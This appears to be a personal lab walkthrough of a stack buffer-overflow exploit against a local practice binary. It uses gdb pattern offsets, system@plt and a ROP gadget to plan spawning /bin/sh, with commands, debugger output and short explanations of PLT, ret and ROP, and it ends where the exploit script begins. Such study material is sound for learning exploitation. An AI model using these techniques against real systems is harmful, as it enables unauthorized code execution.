

The first step is to know the size of the stack to avoid a segmentation fault when performing the attack. As I’m doing the tests locally, I can try to overwrite the memory that the program is using, even if it crashes, and then calculate with pattern_offset of gdb the offset to the rsp register and thus obtain the size of the stack. To finish checking that I have the correct size and I can take control of the rsp register I create a special string with python to perform a new attack. The registers contain the correct characters, I can continue with the dubugging.
A SIGSEGV error, also known as a segmentation fault, indicates a process is attempting to access memory it’s not authorized to use. This usually happens due to coding errors, particularly when dealing with low-level languages like C/C++ that require manual memory management.
Return from Procedure (ret): The ret instruction transfers control to the return address located on the stack. This address is usually placed on the stack by a call instruction. Issue the ret instruction within the called procedure to resume execution flow at the instruction following the call.
  pattern_create 150
  r
# RSP: 0x7fffffffdd68 ("jAA9AAOAAkAAPAAlAAQAAmAARAAoAA")
# Stopped reason: SIGSEGV
# => 0x4011ac <main+77>:	ret

  pattern_offset jAA9AAOAA
# 120
  pattern_offset $rsp
# :(

python3 -c 'print("A" * 120 + "B" * 8 + "C" * 20)'

  r
# RSP: 0x7fffffffdd68 ("BBBBBBBB", 'C' <repeats 20 times>)        :)





I already have control over the %rsp register, now I investigate with gdb which functions the binary uses and I find two very important data, I have access to the system address (in the PLT) and there is a test function that deserves to be analyzed more in depth. With Ghidra I analyze the main function and I understand how I should exploit the Buffer Overflow, since the program starts executing a command I can try that the command is to spawn a shell. Now I must keep in mind the Calling convention, system will be executed taking as argument whatever is stored in the register %rdi, which in the normal flow of the program would be uptime, I can check it by debugging with gdb creating a breakpoint in the main function and then perform a step by step execution to confirm the value of %rdi.
PLT stands for Procedure Linkage Table and is partly used by ELF binaries to facilitate dynamic linking. To speed up program startup, ELF binaries use lazy binding of a procedure address, meaning the address of a procedure isn’t known until it’s called. Every dynamically bound program has a PLT containing entries to nonlocal routines.
One of the common exploitation techniques used is Return-Oriented Programming (ROP). In ROP attacks, the attacker manipulates the program’s return addresses to chain together small instructions (called “gadgets”) that already exist in the program’s memory, eventually executing arbitrary code.
HOWEVER, it is very important that we stay within the boundaries of the stack and not go over EBP, or else we will get a segmentation fault, so it’s important that we know three things for this to work:
- Size of the buffer
- Memory address of ESP (to get the location of where the stack starts)
- Shellcode (Also need to know how many bytes long it is)
gdb -q ./myapp
info functions
# 0x0000000000401040 system@plt
# 0x0000000000401152 test
disassemble test
# 1st Strategy - Using ROP
gdb -q ./myapp
set follow-fork-mode parent
break main
r
si
si
x/s $rdi
# 0x402008: "/usr/bin/uptime" :)

gdb -q ./myapp
set follow-fork-mode parent
b *0x0040116e
r
# => 0x40116e <main+15>: call 0x401040 <system@plt>
x/s $rdi # :)






I’m going to start creating my custom script to exploit Buffer Overflow, my first problem is that my machine won’t let me install some deprecated python libraries I need, like pwn or gdbserver, so I have to set up an environment to do it safely. After solving this problem, I’m going to use Tmux to debug my script, but I can’t find the right way to do it (it remains as a pending task to investigate this problem in my machine). I re-analyze the test function with Ghidra, and it is perfect in my attack because its first instruction is to store the address stored in RSP (which I control) in the RDI register (which should be the address of /bin/sh), the next instruction (JMP R13) is in charge of passing the control of the program to the address stored in the R13 register, then I must store in it the address of system (which I also have).
In computer science, especially in the context of security, “assembly gadget” refers to a short sequence of instructions within a binary code (like a program) that can be reused to perform specific actions. These gadgets are often identified and used in return-oriented programming (ROP) attacks to bypass security measures by executing existing code within a program rather than injecting new malicious code.
nvim myapp_bof.py
python3 myapp_bof.py
# ModuleNotFoundError: No module named 'pwn'

python3 -m venv ./
./bin/python3 ./bin/pip3 install pwn
apt install gdbserver
./bin/python3.13 myapp_bof.py

# My objective:

|         |
+---------+ <- ESP
| /bin/sh | <- onto the top of the stack
| AAAAAAA |
+---------+ <- EBP
|         |



The next challenge is to find the right gadget that allows me to load in register R13 the system address, with ropper I can get a list of possible candidates. There is a gadget that may be the right one, but it performs another action (load registers R14 and R15) that I also have to keep in mind. With objdump or even with gdb I can leak the other addresses I need (system, test function) to use in my exploit. One thing that I also can’t overlook I must also not forget to place the string /bin/sh at the top of the stack, along with all the junk and assign null values to registers R14 and R15 (from the gadget I’m reusing). With all the information collected I now have the payload I need to enter into the program to take control of the program flow and get an interactive shell.
objdump displays information about one or more object files. The options control what particular information to display. This information is mostly useful to programmers who are working on the compilation tools, as opposed to programmers who just want their program to compile and work.
apt install ropper
ropper -f myapp | grep r13

gdb -q ./myapp
  info functiones

objdump --help
# -D, --disassemble-all    Display assembler contents of all sections
objdump -D myapp | grep -E 'system|test'
myapp_bof.py:
#!/usr/bin/python3

from pwn import *

